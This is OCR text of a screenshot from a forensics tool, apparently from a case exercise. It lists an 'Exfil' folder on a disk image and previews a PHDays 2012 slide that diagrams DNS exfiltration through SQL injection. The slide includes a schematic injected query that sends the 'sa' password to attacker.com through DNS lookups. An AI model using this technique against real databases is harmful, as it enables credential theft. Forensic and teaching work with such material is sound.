 Listing
/img_case1.001/Users/Hunter/Pictures/Exfil
8 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta)
[current folder] 2016-06-21 12:38:13 MSK 2016-06-21 12:38:13 MSK 2016-06-21 12:38:13 MSK 2016-06-21 12:37:36 MSK 680 Allocated Allocated
[parent folder] 2016-06-21 15:01:42 MSK 2016-06-21 15:01:42 MSK 2016-06-21 15:01:42 MSK 0000-00-00 00:00:00 56 Allocated Allocated
[current folder]
dns-exfiltration-using-sqlmap-18-728.jpg 1 2016-06-21 12:38:13 MSK 2016-06-21 15:17:39 MSK 2016-06-21 12:38:12 MSK 2016-06-21 12:38:13 MSK 71910 Allocated Allocated
dns-exfiltration-using-sqlmap-18-728.jpg:Zone.Ide 2 2016-06-21 12:38:13 MSK 2016-06-21 15:17:39 MSK 2016-06-21 12:38:12 MSK 2016-06-21 12:38:13 MSK 26 Allocated Allocated
Exfiltration_Diagram.png 1 2016-06-21 12:37:50 MSK 2016-06-21 15:17:41 MSK 2016-06-21 12:37:32 MSK 2016-06-21 12:37:49 MSK 100256 Allocated Allocated
Exfiltration_Diagram.png:Zone.Identifier 2 2016-06-21 12:37:50 MSK 2016-06-21 15:17:41 MSK 2016-06-21 12:37:32 MSK 2016-06-21 12:37:49 MSK 26 Allocated Allocated
Thumbs.db 0 2016-06-21 15:03:26 MSK 2016-06-21 15:03:26 MSK 2016-06-21 12:38:13 MSK 2016-06-21 12:38:13 MSK 24064 Allocated Allocated
Thumbs.db:encryptable 2016-06-21 15:03:26 MSK 2016-06-21 15:03:26 MSK 2016-06-21 12:38:13 MSK 2016-06-21 12:38:13 MSK 0 Allocated Allocated
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
0° 89% Reset Tags Menu
DNS exfiltration (7)
Attacker
(ns.attacker.com)
DNS Server
(com)
5) Query:
password123.
attacker.com
8) HTTP
response:
<html>...</hml>
1) HTTP request:
vuln_param=...provoke_dns((
SELECT password FROM
users WHERE
name='sa').attacker.com)...
4) Referral:
ns.attacker.com
3) Query:
password123.
attacker.com
6) Answer (dummy):
127.0.0.1
2) Query:
password123.
attacker.com
DNS Server
(default)
7) Answer (dummy):
127.0.0.1
Web Server
(www.target.com)
PHDays 2012, Moscow (Russia)
May 31, 2012 18
Activate Windows
Go to Settings to activate Windows.